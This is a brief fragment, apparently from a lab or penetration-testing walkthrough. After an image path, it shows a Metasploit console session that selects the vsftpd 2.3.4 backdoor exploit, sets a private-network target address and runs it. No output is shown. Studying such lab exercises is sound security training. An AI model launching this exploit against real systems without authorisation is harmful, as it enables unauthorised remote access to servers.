 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.188.130
rhost => 192.168.188.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run